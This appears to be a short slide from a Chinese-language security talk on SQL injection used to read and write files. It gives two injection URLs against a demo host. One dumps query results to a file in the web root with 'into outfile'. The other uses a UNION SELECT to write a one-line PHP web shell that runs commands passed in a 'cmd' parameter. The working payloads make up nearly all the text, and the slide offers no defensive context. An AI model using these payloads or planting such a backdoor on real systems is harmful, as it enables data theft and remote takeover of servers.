SQL Injection攻擊技巧 – 讀寫檔案
• 讀資料寫檔案
– http://www.hackdemo.com/getUser.php?id=1+into+outfile+'D:/W
ebsite/www.hackdemo.com/member.txt'
• 寫後門
– http://www.hackdemo.com/getUser.php?id=1+AND+1=2+UNIO
N+SELECT+%22%3C?php+system($_GET['cmd']);?%3E%22,2,3,4+i
nto+outfile+'D:/Website/www.hackdemo.com/cmd.php'
 